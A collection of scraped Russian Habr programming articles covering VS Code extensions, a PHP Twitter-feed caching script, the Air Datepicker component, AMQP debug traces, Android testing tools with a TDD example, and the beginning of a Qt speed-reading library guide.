
*Работа с Git Graph*
7. GitLens
----------

```
ext install eamodio.gitlens
```
Расширение [GitLens](https://marketplace.visualstudio.com/items?itemName=eamodio.gitlens) помогает выяснять авторство кода с использованием аннотаций git blame и линз. Это расширение, кроме прочего, позволяет очень удобно просматривать содержимое репозиториев и узнавать полезные сведения о коде.
*Работа с GitLens*
8. Indent Rainbow
-----------------
```
ext install oderwat.indent-rainbow
```
Расширение [Indent Rainbow](https://marketplace.visualstudio.com/items?itemName=oderwat.indent-rainbow) позволяет раскрашивать отступы, выделяя разными цветами отступы разных уровней. Это особенно полезно при работе с глубоко вложенными конструкциями в языках наподобие Python.
9. Path Intellisense
--------------------

```
ext install christian-kohler.path-intellisense
```
Расширение [Path Intellisense](https://marketplace.visualstudio.com/items?itemName=christian-kohler.path-intellisense) оснащает редактор возможностями по автозавершению путей к файлам. Хотя VS Code поддерживает автозавершение путей и без расширений, эта возможность ограничена только HTML-, CSS- и JavaScript-файлами. Благодаря данному расширению автозавершением путей можно пользоваться при работе с любыми файлами и любыми языками.

*Работа с Path Intellisense*
10. Total Lines
---------------

```
ext install praveencrony.total-lines
```
Расширение [Total Lines](https://marketplace.visualstudio.com/items?itemName=praveencrony.total-lines) — это маленький удобный инструмент, который выводит в статус-баре сведения о количестве строк в открытом файле. Это — приятное дополнение к моей коллекции расширений.
**А какими расширениями для VS Code пользуетесь вы?**
> Напоминаем, что у нас продолжается [**конкурс прогнозов**](http://habr.com/ru/company/ruvds/blog/500508/?utm_source=habr&utm_medium=perevod&utm_campaign=10-rasshirenij-vscode), в котором можно выиграть новенький iPhone. Еще есть время ворваться в него, и сделать максимально точный прогноз по злободневным величинам.
[](http://ruvds.com/ru-rub/?utm_source=habr&utm_medium=perevod&utm_campaign=10-rasshirenij-vscode#order) | https://habr.com/ru/post/501648/ | null | ru | null |
# Загрузка последнего сообщения из Twitter-блога определенного пользователя
Написал небольшой скрипт, который получает последнее сообщение из Twitter-блога указанного пользователя. Имеет функцию кеширования — сохраняет сообщение в текстовом файле, что позволяет избежать необходимости каждый раз загружать и обрабатывать RSS-ленту микроблога. Через определенный промежуток времени кеш обновляется из web.
#### Как работает
Писал данный скрипт для одного из разрабатываемых проектов. Принцип прост: грузится RSS-лента нужного вам пользователя, выбирается последняя запись и, при необходимости, кешируется в текстовом файле. XML обрабатывается через `DOMDocument`.
Атрибут `public $cache_file` определяет расположение файла кеша.
Атрибут `public $cache_period` отвечает за частоту обновления кеша. Указывается в секундах (*3600 соответствует 1 часу*). Если значение равно 0, кеш игнорируется.
Все остальное, думаю, понятно. Если есть вопросы, задавайте.
#### Скомпонованный код
`class GetLastTwitt{
public $cache_file = './last_twitt.txt';
public $cache_period = 3600;
private $username;
private $dom;
function __construct($username){
$this->username = $username;
}
private function setEnv(){
$feed_url = 'http://twitter.com/statuses/user_timeline/'.$this->username.'.rss';
$this->dom = new DOMDocument();
$this->dom->load($feed_url);
}
private function returnLastTwitt (){
if ($this->cache_period != 0)
if (file_exists($this->cache_file))
if ($this->cache_period > $this->getCacheDateDiff())
return $this->getLastFromCache();
return $this->getLastFromWeb($this->username);
}
private function getLastFromWeb($username){
$this->setEnv();
$rows = $this->dom->getElementsByTagName('item');
$last_twitt = $rows->item(0)->getElementsByTagName('title')->item(0)->nodeValue;
$this->cache_twitt($last_twitt);
return $last_twitt;
}
private function cache_twitt($msg){
$handle = fopen($this->cache_file,'w');
fwrite($handle, $msg);
fclose($handle);
}
private function getCacheDateDiff(){
return date('U') — filemtime($this->cache_file);
}
private function getLastFromCache(){
$handle = fopen($this->cache_file,'r');
$cached_twitt = fread($handle, filesize($this->cache_file));
fclose($handle);
return $cached_twitt;
}
final function getLast(){
return $this->returnLastTwitt();
}
}
$a = new GetLastTwitt('skaizer');
echo $a->getLast();`
[Скачать](http://www.codeisart.ru/files/last_twitt.zip)
#### Вопрос
Кстати возник вопрос, если интегрировать этот скрипт в какой-либо сайт, допустим в блог, увеличит ли это частоту посещения сайта роботом поисковиков? Ведь с каждым новым обновлением в твиттере будет изменяться частичка контент почти на всех страницах сайта, поидее поисковик должен фиксировать частое обновление контента.
Зеркало этого топика [в моем блоге](http://www.codeisart.ru/php-extracting-the-last-twitter-record/). | https://habr.com/ru/post/52153/ | null | ru | null |
# Air Datepicker, легкий и красивый выбор даты
Хочу поделиться с вами опытом написания компонента выбора даты для текстового поля.
Результат работы можно посмотреть здесь: [Air Datepicker](http://t1m0n.name/air-datepicker/docs/index-ru.html).
Введение
--------
Работая над последним проектом, возникла необходимость добавить в приложение календарь с возможностью выбрать конкретный месяц. Все популярные плагины такую возможность предоставляют, мой выбор остановился на [Zebra Datepicker](http://stefangabos.ro/jquery/zebra-datepicker/) — маленький, функциональный, все здорово. Но некоторых вещей все же не хватало:
1. передача объектов **Date()** в параметры вместо строк
2. менее громоздкая разметка
3. гибкое позиционирование элемента
4. анимация при появлении
Сколько не приходилось работать с датой, почти всегда в исходных данных она хранилась в [unix формате](https://ru.wikipedia.org/wiki/UNIX-%D0%B2%D1%80%D0%B5%D0%BC%D1%8F), и для меня остается загадкой, почему во многих плагинах при задании, к примеру, минимально возможной даты, нужно передавать строку: нужно получить дату, затем переделать ее в строку и уже потом передать плагину, вместо того, чтобы просто отдать **new Date(time)**.
Что касается громоздкой разметки, то к ней добавляется еще и табличная верстка, к ячейкам которой без лишних проблем не добавить **position: relative;**.
Ну и напоследок все же хочется, чтобы была возможность добавить небольшую анимацию, а из-за того, что многие популярные календари используют метод **.show()**, который задействует свойство **display**, плавные переходы (transition) добавлять трудоемко.
Разработка
----------
Календарь я разделил на три части:
```
// Основная часть
Datepicker
// Тело календаря
Datepicker.Body
// Навигация
Datepicker.Navigation
```
При наступлении каких-либо событий в теле или навигации, они сообщают об этом основной части, и календарь обновляет свое состояние в соответствии с этими событиями.
В этой задаче мне помогли [getter'ы](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Functions/get) и [setter'ы](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Functions/set). Например, при изменении месяца просто присваивается новая отображаемая дата с измененным номером месяца, и внутри геттера вызывается метод перерисовки тела и навигации календаря. Несмотря на то, что можно было бы обойтись и без них, мне данный подход представляется более красивым. К примеру, вот так выглядит метод перехода к следующему месяцу, году или декаде, в зависимости от текущего вида:
```
next: function() {
var d = this.parsedDate;
switch (this.view) {
case 'days':
this.date = new Date(d.year, d.month + 1, 1);
break;
case 'months':
this.date = new Date(d.year + 1, d.month, 1);
break;
case 'years':
this.date = new Date(d.year + 10, 0, 1);
break;
}
}
```
В свою очередь внутри геттера происходит вызов отрисовки элементов календаря (упрощенно):
```
set date (val) {
this.currentDate = val;
this.currentView._render();
this.nav._render();
}
```
Точно так же происходит переход на другой вид, очень просто:
```
this.view = 'months';
```
### Формирование разметки
Основа для календаря выглядит следующим образом:
```
```
Без таблиц и намека на них. Ячейка является простым **…** , что дает возможность добавлять псевдо элементы к ним и позиционировать контент внутри них как захочется.
Я не вижу особого смысла в разделении на ряды ячеек, так как это дополнительный ненужный элемент. Все даты идут друг за другом, у них задана относительная ширина, которая позволяет осуществлять переход на другую строку в нужный момент.
#### Вычисление общего количества дней в месяце
Чтобы сформировать корректный HTML, нужно знать сколько дней в месяце. Для этого используется небольшой трюк с передачей следующего месяца и нулевой даты (в Date() дата месяца начинается с единицы).
```
Datepicker.getDaysCount = function (date) {
// Например, нам нужно узнать сколько дней в декабре, передаем следующий месяц, получается январь.
// Но из-за того, что вместо 1, мы передали 0, он указывает на последний день предыдущего месяца,
// что в итоге и дает нам 31 число, или 31 день.
return new Date(date.getFullYear(), date.getMonth() + 1, 0).getDate();
};
```
#### Формирование названий дней

Когда инициализируешь календарь, можно задавать день, с которого начинается неделя. Мне показалось интересным показать как можно сформировать разметку с названиями дней с помощью рекурсии:
```
/**
* @param firstDay - День, с которого начинается неделя
* @param [curDay] - Текущий день, для которого формируется разметка
* @param [html] - Весь html доступный на данный момент
* @param [i] - Текущий номер дня недели
*/
_getDayNamesHtml: function (firstDay, curDay, html, i) {
curDay = curDay != undefined ? curDay : firstDay;
html = html ? html : '';
i = i != undefined ? i : 0;
// Если прошли все 7 дней, возвращаем готовый html
if (i > 7) return html;
// Если дошли до последнего дня недели, а общий счетчик еще не больше 7, начинаем с первого дня недели
if (curDay == 7) return this._getDayNamesHtml(firstDay, 0, html, ++i);
html += '' + this.localization.daysMin[curDay] + '';
return this._getDayNamesHtml(firstDay, ++curDay, html, ++i);
},
```
### Использование flexbox
Для позиционирования внутри календаря я использую **flexbox**. Он с легкостью позволяет отцентрировать контент внутри ячеек, будет по центру во всех браузерах (*которые поддерживают эту технологию*) и на разных ОС, в отличие от техники задания высоты и такого же междустрочного интервала.
Плюс он позволяет располагать элементы на равноудаленном расстоянии друг от друга всего одной строчкой:
```
.datepicker--nav {
justify-content: space-between;
}
```
Не нужно беспокоиться о разных значениях ширины, все будет рассчитываться автоматически.
Можно также упомянуть про кнопки «Сегодня» и «Очистить»:
Если их две, они занимают по 50% ото всей ширины, если одна, то она занимает всю ширину. Этого также можно достичь одной строкой:
```
.datepicker--button {
flex: 1;
}
```
Это означает, что элемент в случае необходимости может как увеличиваться в размерах, так и уменьшаться, но при этом размеры всех соседей будут одинаковые. Когда кнопка одна, она расширяется на всю ширину, когда две, они пропорционально уменьшаются и занимают по 50%, и т.д. Можно добавлять сколько угодно элементов, у всех них будут одинаковые размеры, и в сумме они будут занимать всю ширину родителя.
В итоге мы получаем легкость позиционирования контента как при использовании таблиц, но сохраняем при этом чистоту и валидность разметки.
### Позиционирование
Позиция элемента задается двумя значениям:
1. сторона, с которой будет появляться календарь
2. положение на этой стороне
Если нужно расположить календарь сверху справа, то значение будет выглядеть как:
```
{
position: 'top left'
}
```
Для того, чтобы добавить анимацию «подъезжания» к текстовому полю, я добавил вспомогательные классы, которые говорят с какой стороны нужно начинать анимацию. В данном случае этот класс выглядел бы как **.-from-top-**. За анимацию отвечают **css transition** и **css transform**. Это позволяет достичь плавности, а также добавлять кастомные переходы.
### Что касается Date()
Как я упоминал вначале, мне не совсем понятны ситуации, когда вместо объекта даты нужно передавать строку. Возможно это удобно при автоматической инициализации, когда параметры нужно передавать через **data** атрибуты, но для меня все же удобнее просто передать new Date(). Тем более, что запись вида new Date(2015, 11, 17) не особо сложнее '2015-12-17'. Поэтому у меня во всех параметрах, где задается дата, необходимо передавать new Date().
Несколько слов об использовании
-------------------------------
Мне нравится практика автоматической инициализации плагинов, поэтому для инициализации календаря к текстовому полю достаточно добавить класс **'datepicker-here'** и все заработает.
```
```
Опции можно передать через data атрибуты.
### Кастомизируемое содержимое ячейки
В Air Datepicker есть возможность полностью изменять содержимое ячеек. Это позволяет добавлять, например, названия событий или какой-то вспомогательный контент в ячейки. Для этого нужно использовать опцию **onRenderCell()**:
```
$('#datepicker').datepicker({
// Добавим свой контент во все ячейки с датой 31 декабря.
onRenderCell: function (date, cellType) {
if (cellType == 'day' && date.getDate() == 31 && date.getMonth() == 11) {
return {
classes: '-ny-',
html: 'Новый год!'
}
}
}
})
```
Заключение
----------
В итоге я могу сказать, что получил неплохой опыт, улучшил свои навыки работы с датой и написания документации. Календарь получился небольшим: всего **20kb** (*минифицированный js файл*), но достаточно функциональным, по крайней мере для меня он свои задачи выполняет. Буду рад, если он или эта статья кому-нибудь поможет.
Спасибо за внимание. | https://habr.com/ru/post/272173/ | null | ru | null |
# AMQP отладка на примерах
Что чудным образом не вошло в первую часть…
`$queue = new AMQPQueue($cnn, 'Habrauser')
1257461452685: conn#74 ch#1 -> {#method(ticket=0,queue=Habrauser,passive=false,durable=false,exclusive=false,auto-delete=true,nowait=false,arguments={}),null,""}
1257461452686: conn#74 ch#1 <- {#method(queue=Habrauser,message-count=0,consumer-count=0),null,""}`
Объявление очереди прошло успешно: кол-во сообщений message-count=0, Подписчиков нет: consumer-count=0
параметры объявления очереди:
* passive=false,
* durable=false,
* exclusive=false,
* auto-delete=true,
* nowait=false
`$queue->bind("ex_2", '12345');
1257461452703: conn#74 ch#1 -> {#method(ticket=0,queue=Habrauser,exchange=ex\_test2,routing-key=12345,nowait=false,arguments={}),null,""}
1257461452703: conn#74 ch#1 <- {#method(),null,""}`
Отправляем сообщение:
``$mag='messsage 0';
$exchange = new Exchange('ex_2');
$exchange->publish( $msg, '12345' );
1257461452704: conn#74 ch#1 -> {#method(ticket=0,exchange=ex\_2,routing-key=12345,mandatory=false,immediate=false),#contentHeader(content-type=text/plain, content-encoding=null, headers=null, delivery-mode=null, priority=null, correlation-id=null, reply-to=null, expiration=null, message-id=null, timestamp=null, type=null, user-id=null, app-id=null, cluster-id=null),"messsage 0"}
Как пояснялось выше: Сообщения состоит из параметров, заголовка и тела,
Параметры:
* exchange=ex\_2,
* routing-key=12345,
* mandatory=false,
* immediate=false
тело - понятно, что само сообщение
В заголовке можно подчерпнуть необходимую информацию по интерпретации сообщения.
Прием сообщения:
1257461452713: conn#74 ch#1 <- {#method(consumer-tag=amq.ctag-hnDha3s6i5xnJkkf0kB1DQ==,delivery-tag=6,redelivered=false,exchange=ex\_test2,routing-key=12345),#contentHeader(content-type=text/plain, content-encoding=null, headers=null, delivery-mode=null, priority=null, correlation-id=null, reply-to=null, expiration=null, message-id=null, timestamp=null, type=null, user-id=null, app-id=null, cluster-id=null),"messsage 4"}
Из параметров стоит выделить:
consumer-tag=amq.ctag-hnDha3s6i5xnJkkf0kB1DQ==, - это временный идентификатор (типа сессии) для данной подписки
delivery-tag=6 - номер сообщения в очереди.
Как видно, данный трейсер наиболее полно отражает информацию об информационном обмене.
Более подробно о форматах AMQP сообщениях можно найти в спецификации amqp-xml-doc0-8
Желаю приятной отладки.`` | https://habr.com/ru/post/74613/ | null | ru | null |
# Инструменты разработчика для тестирования Android-приложений
В командной разработке тесты – это, как правило, задача QA- и SDET-специалистов. Вместе с тем навыки тестирования полезны и разработчикам, позволяя им проверить свои приложения и повысить стабильность их работы.
Эта статья предназначена в первую очередь начинающим мобильным разработчикам, которые хотят изучить процессы тестирования и свое участие в них.
На примере Android-разработки обсудим подходящие инструменты тестирования – от JUnit до Kaspresso, а также немного познакомимся с методологиями Test Driven Development (TDD) и Behaviour Driven Development (BDD). Наконец, рассмотрим их отличия на примере кейса.
Тестирование IT-системы охватывает множество проверок архитектуры, UI, кода и взаимодействия его частей, соответствия требованиям. По мере усложнения систем в отрасли растут потребности как в обеспечении качества (QA), так и в автоматизации тестирования (SDET), которая позволяет проводить некоторые тесты быстро и с минимальным участием людей.
Уровни тестирования
-------------------
С появлением тестов для различных уровней программы возникла их абстрактная иерархия – [Пирамида автотестов](https://habr.com/ru/post/358950/), в которую входят:
* **Модульные тесты.** Проверяют взаимодействие кода внутри одного или нескольких классов со связанной функциональностью. Unit-тесты создают до, во время или после написания проверяемого кода, их должно быть много, они должны запускаться часто, работать быстро, быть легко поддерживаемыми.
* **Интеграционные тесты.** Проверяют логику взаимодействия различных компонентов, подсистем без использования UI. В контексте Android сюда входят тесты БД (миграции, выборки, CRUD операции), тесты api-сервисов с моковыми данными и т.д.
* **UI-тесты.** В контексте Android это полноценное автоматизированное тестирование экрана или набора экранов, проверка корректной работы пользовательского интерфейса. Вся логика при этом должна быть протестирована на нижних уровнях.
https://qastart.by/mainterms/64-piramida-testov-testirovaniya
> *При выборе необходимых проверок, помимо пирамиды, можно использовать колесо автоматизации – подробнее об этом читайте* [*здесь*](https://habr.com/ru/company/simbirsoft/blog/505732/)*.*
>
>
Рассмотрим инструменты, используемые на каждом из вышеупомянутых уровней.
Unit-тесты
----------
**Unit-тесты** – это самый простой инструмент для вовлечения разработчика в процесс тестирования приложения. Они фокусируются на конкретном классе или участке кода и пишутся непосредственно разработчиками. Unit-тесты должны выполняться быстро и иметь однозначные результаты: правильно написанные тесты – отличный способ немедленной проверки произведенных изменений в коде. Также функционал Android Studio позволяет выполнять не весь набор тестов, а только те, которые необходимы разработчику для проверки. Помимо этого, unit-тесты – один из вариантов документации кода для разработчиков, они помогают увидеть, какие возможные результаты имеет метод и какие граничные случаи он обрабатывает.
### Инструменты для модульного тестирования
Unit-тесты для Android по умолчанию располагаются в папке src/test проекта или модуля, запускаются с использованием фреймворка JUnit. В идеале, один тест должен тестировать открытый интерфейс одного класса и проверять все ветвления кода и граничные случаи в нем. Зависимости должны иметь поведение, необходимое для проверки тестируемого класса.
В современных Android приложениях для unit-тестов, в основном, используются следующие библиотеки:
* [JUnit](https://junit.org/junit5/). Для запуска тестов, вызова assertion’ов.
* [Mockk](https://mockk.io/). Позволяет мокать final классы Котлина, suspend функции, имеет удобный DSL для работы.
* [kotlinx-coroutines-test](https://kotlin.github.io/kotlinx.coroutines/kotlinx-coroutines-test/). Тестирование suspend-функций внутри TestCoroutineScope, предоставляемого функцией runBlockingTest, подмены main dispatcher’а в рамках тестов.
* [turbine](https://github.com/cashapp/turbine). Небольшая, но удобная библиотека для тестирования kotlinx.coroutines.Flow.
* [robolectric](https://github.com/robolectric/robolectric). Позволяет писать unit-тесты для классов, использующих Android SDK без непосредственного запуска устройства – фреймворк умеет симулировать различные части системы.
### Инструменты для интеграционного тестирования
Эти тесты для Android по умолчанию располагаются в папке src/androidTest проекта или модуля и запускаются уже на устройстве, так как должны иметь доступ, например, к контексту приложения для создания БД Room. Для запуска тестов используется уже упомянутый фреймворк JUnit.
### Инструменты для тестирования пользовательского интерфейса
UI-тесты служат, в основном, для прогона основных пользовательских сценариев приложения (авторизация, регистрация, добавление товара в корзину и т.п.). Они помогают отловить ошибки в базовых сценариях и исправить их до попадания сборки с багами к тестировщикам. UI-тесты также по умолчанию располагаются в папке src/androidTest и запускаются на устройстве. Помимо JUnit, основные инструменты – это:
* [Espresso](https://github.com/android/android-test/tree/master/espresso). Официальный фреймворк для UI-тестирования от Android. Имеет множество примеров и хорошую документацию. При этом не может взаимодействовать с другими приложениями, достаточно плохо работает с асинхронными интерфейсами и списками.
* [UI Automator](https://developer.android.com/training/testing/ui-automator). В отличие от Espresso, позволяет взаимодействовать с другими приложениями: совершать звонки, отправлять сообщения, изменять настройки устройства.
* [Kaspresso](https://github.com/KasperskyLab/Kaspresso). Обертка над Espresso и UI Automator, которая позволяет писать стабильные, быстрые, удобочитаемые тесты.
* Для тестирования интерфейсов, реализованных с помощью Jetpack Compose, также появляются свои библиотеки, например, [эта](https://github.com/KakaoCup/Compose).
Также на Хабре можно прочитать больше об инструментах для UI-тестирования, например, в [этой](https://habr.com/ru/company/avito/blog/516650/) статье.
### TDD и BDD
[TDD](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0_%D1%87%D0%B5%D1%80%D0%B5%D0%B7_%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5) и [BDD](https://ru.wikipedia.org/wiki/BDD_(%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5)) – две популярные методики разработки через тестирование. Рассмотрим их отличия на примере следующего кейса:
* Пользователь вводит сумму расхода, комментарий к расходу и выбирает категорию расхода.
* Если сумма некорректна или не выбрана категория расхода, возвращается код ошибки, иначе – код успешной обработки.
* Комментарий опционален.
TDD (Test Driven Development) – это методология разработки ПО, основанная на следующих коротких циклах:
* Написать тест, проверяющий желаемое поведение.
* Запустить тест. Test failed.
* Написать программный код, реализующий требуемое поведение.
* Запустить тест. Test succeeded.
* Провести рефакторинг написанного программного кода, сопровождая прогонами теста.
Для начала создадим контракт нашей реализации.
```
sealed class VerificationResult {
object Success : VerificationResult()
object Failure : VerificationResult()
}
interface ExpenseController {
fun verifyExpenseInfo(
sum: String?,
comment: String?,
category: String?
): VerificationResult
}
class ExpenseControllerImpl: ExpenseController {
override fun verifyExpenseInfo(
sum: String?,
comment: String?,
category: String?
): VerificationResult = TODO()
}
```
Теперь напишем тест, проверяющий, что написанный код реализует указанные требования.
```
class ExpenseControllerTest {
private val controller: ExpenseController = ExpenseControllerImpl()
@Test
fun `when sum is not valid then result is failure`() {
val sum: String? = null
val comment: String? = null
val category = "valid category"
val result = controller.verifyExpenseInfo(sum, comment, category)
assertTrue(result is VerificationResult.Failure)
}
@Test
fun `when category is null then result is failure`() {
val sum = "56"
val comment: String? = null
val category: String? = null
val result = controller.verifyExpenseInfo(sum, comment, category)
assertTrue(result is VerificationResult.Failure)
}
@Test
fun `when comment is null then result is success`() {
val sum = "56"
val comment: String? = null
val category = "valid category"
val result = controller.verifyExpenseInfo(sum, comment, category)
assertTrue(result is VerificationResult.Success)
}
@Test
fun `when comment is not null then result is success`() {
val sum = "56"
val comment = "some comment"
val category = "valid category"
val result = controller.verifyExpenseInfo(sum, comment, category)
assertTrue(result is VerificationResult.Success)
}
}
```
Запускаем тест, получаем ожидаемый результат:
```
kotlin.NotImplementedError: An operation is not implemented.
```
Теперь напишем реализацию
```
class ExpenseControllerImpl : ExpenseController {
override fun verifyExpenseInfo(
sum: String?,
comment: String?,
category: String?
): VerificationResult = when {
sum == null -> VerificationResult.Failure
category == null -> VerificationResult.Failure
else -> VerificationResult.Success
}
}
```
Запустим тесты: все 4 теста проходят. Теперь настало время рефакторинга написанного кода.
```
class ExpenseControllerImpl : ExpenseController {
override fun verifyExpenseInfo(
sum: String?,
comment: String?,
category: String?
): VerificationResult = when {
isNotValidNumber(sum) -> VerificationResult.Failure
isCategoryNotSelected(category) -> VerificationResult.Failure
else -> VerificationResult.Success
}
private fun isNotValidNumber(sum: String?): Boolean = sum == null
private fun isCategoryNotSelected(category: String?): Boolean = category == null
}
```
Снова запускаем тесты, чтобы удостовериться, что наш рефакторинг ничего не сломал – и видим, что тесты проходят успешно.
Методология TDD имеет следующие преимущества:
* Написанный код имеет более правильный и понятный дизайн, написан чище, так как должен запускаться из теста и быть идемпотентным.
* Позволяет провести рефакторинг с меньшей вероятностью возникновения ошибок, поскольку есть способ сразу же проверить правильность написанного кода.
* Позволяет локализовать ошибки быстрее.
В числе минусов можно выделить следующие:
* Фокусировка на реализации задачи.
* Код и описание тестов пишутся на одном языке.
* В процесс вовлечена только команда разработки.
Подробнее про данную методологию можно прочитать в книге Кента Бека [Экстремальное программирование. Разработка через тестирование](https://www.litres.ru/kent-bek/ekstremalnoe-programmirovanie-razrabotka-cherez-testirovanie/chitat-onlayn/).
BDD (Behaviour driven development) – методология разработки ПО, во многом схожая с TDD. Отличается тем, что тестовые сценарии пишутся на “человеческом” языке, а не на языке программирования.
Тестовые сценарии записываются в формате given-when-then. Например, given (имея) подключение к сети, when (когда) пользователь открывает ссылку, then (тогда) контент страницы отображается.
Перепишем наши требования с использованием BDD:
Сценарий: добавление траты.
**Given** Корректную сумму
**And** Введенный комментарий
**And** Выбранную категорию траты
**When** Пользователь нажимает кнопку добавления
**Then** Пользователь получает успешный результат
Для данного подхода существуют свои фреймворки. Например, для Java это фреймворк [JBehave](https://jbehave.org/).
К особенностям данного подхода можно отнести следующее:
* Тестовые сценарии на “человеческом языке” может писать как заказчик,так и аналитик, тестировщик. Это повышает уровень знаний всей команды о разрабатываемой системе.
* Тестовые сценарии легко изменяются.
* Результаты тестов также более понятны заинтересованным лицам, по сравнению с результатами выполнения кода.
Узнать подробнее о BDD можно в [этой статье](http://dannorth.net/introducing-bdd/).
Заключение
----------
Мало у кого возникают сомнения, что тесты необходимы для проектирования качественного ПО. Существует множество фреймворков, инструментов и методологий (DDD, FDD и другие \*DD), которые помогают команде на всех этапах жизненного цикла ПО. Тесты помогают быстро найти и локализовать ошибки, а также, если они правильно спроектированы, могут служить тестовой документацией. Также благодаря тестам код реализации, скорее всего, будет написан чище и понятнее. В то же время главное – не 100% покрытие кода тестами, а его соответствие бизнес-задачам, поэтому важно избегать крайностей и не писать тесты ради тестов.
**Спасибо за внимание! Надеемся, что этот материал был вам полезен.** | https://habr.com/ru/post/592595/ | null | ru | null |
# SpeedReader — Qt библиотека для скорочтения

#### Предисловие
Некоторое время назад на Хабре была новость [о Spritz — программной реализации техники скорочтения](http://habrahabr.ru/post/213721/), основанной на быстрой смене слов в виджете с определенным центрированием самого слова внутри виджета, а чуть позже и [другая новость](http://habrahabr.ru/post/215603/). Так как тема довольно актуальная я, недолго думая, решил реализовать нечто подобное и универсальное, с возможностью встраивания такого виджета для скорочтения в программы на различных платформах (win, linux, mac, android). Исходя из этого условия был выбран Qt фрейморк с его широкой поддержкой различных платформ.
То, что получилось и как с этим работать описано ниже. Кому интересно, добро пожаловать.
#### Как это использовать?
1. Подключить заголовочные файлы:
```
#include "SpeedReader/speedreader.h"
#include "SpeedReader/txtreader.h" // или другой наследник TextFormatReader
```
2. Создать объекты:
```
TxtReader *pTxtReader = new TxtReader("path_to_file", "UTF-8"); // параметры: путь к файлу и название текстового кодека, в котором сохранен файл
SpeedReader *pSpeedReader = new SpeedReader(pTxtReader);
```
3. Установить настройки ридера:
```
pSpeedReader->setReadingSpeed(300); // скорость в словах в минуту
pSpeedReader->setCommaPauseTime(150); // пауза при достижении запятой (в мс)
pSpeedReader->setDotPauseTime(200); // пауза при достижении конца предложения (в мс)
pSpeedReader->setCurrentPosition(0); // позиция начала чтения
```
4. Положить SpeedReaderLabel виджет на форму (можно положить QLabel, а затем преобразовать в SpeedReaderLabel). Установить цвет подсвечиваемого символа:
```
ui->speedReaderLabel->setSymbolColor("red");
```
5. Подсоединить сигналы объекта класса SpeedReader к слотам виджета SpeedReaderLabel:
```
connect(pSpeedReader, SIGNAL(nextWordAvailable(QString, int)), ui->speedReaderLabel, SLOT(processNextWordAvailable(QString, int)));
connect(pSpeedReader, SIGNAL(wordOffset(int)), ui->speedReaderLabel, SLOT(processWordOffset(int)));
```
6. Старт/стоп чтения:
```
pSpeedReader->startReading();
pSpeedReader->stopReading();
```
7. Так же есть возможность перехватить некоторые необязательные сигналы объекта класса SpeedReader, такие как:
```
SIGNAL(error(SpeedReaderError)) // ошибка
SIGNAL(endOfBook()) // высылается при достижении конца файла
